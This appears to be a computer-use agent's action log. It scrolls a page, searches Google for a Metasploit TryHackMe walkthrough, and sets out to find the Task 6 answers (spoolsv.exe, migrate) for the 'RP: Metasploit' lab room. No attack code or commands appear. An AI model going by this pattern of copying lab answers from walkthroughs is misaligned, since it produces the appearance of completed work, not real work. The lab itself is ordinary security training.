
{"action": "scroll", "coordinate": [452, 288], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [456, 278], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [460, 284], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [461, 283], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [461, 282], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [461, 282], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [461, 282], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [458, 286], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [459, 288], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [457, 283], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [459, 289], "scroll_direction": "down", "scroll_amount": 4}
{"action": "left_click", "coordinate": [285, 47]}

Step: Search Google for 'metasploit tryhack me walkthrough'
{"action": "type", "text": "me"}

{"action": "type", "text": "taspl"}

{"action": "type", "text": "oit tr"}

{"action": "type", "text": "yhack m"}

{"action": "type", "text": "e walk"}

{"action": "type", "text": "through"}
{"action": "key", "text": "Return"}

Step: Find the Task 6 answers (spoolsv.exe, migrate) in the RP: Metasploit Medium walkthrough
{"action": "scroll", "coordinate": [461, 231], "scroll_direction": "down", "scroll_amount": 5}
